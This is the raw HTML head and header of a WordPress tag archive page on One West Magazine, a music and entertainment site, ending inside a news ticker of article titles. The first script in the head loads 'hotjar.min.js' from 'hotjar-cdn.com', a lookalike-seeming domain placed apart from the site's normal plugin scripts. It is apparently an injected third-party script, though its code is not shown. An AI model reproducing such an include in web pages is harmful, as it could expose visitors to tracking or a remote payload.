

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/wizkhalifa/
body_size: 11604
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#wizkhalifa Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/wizkhalifa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#wizkhalifa Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/wizkhalifa/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/","url":"https://onewestmagazine.com/magazine/tag/wizkhalifa/","name":"#wizkhalifa Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/09/Smoke-DZA-Wiz-Khalifa-Big-K.R.I.T.-Curreny-get-together-for-Santos-Party-House.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/09/Smoke-DZA-Wiz-Khalifa-Big-K.R.I.T.-Curreny-get-together-for-Santos-Party-House.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/09/Smoke-DZA-Wiz-Khalifa-Big-K.R.I.T.-Curreny-get-together-for-Santos-Party-House.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/wizkhalifa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"#wizkhalifa"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; #wizkhalifa Tag Feed" href="https://onewestmagazine.com/magazine/tag/wizkhalifa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-wizkhalifa tag-4223 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
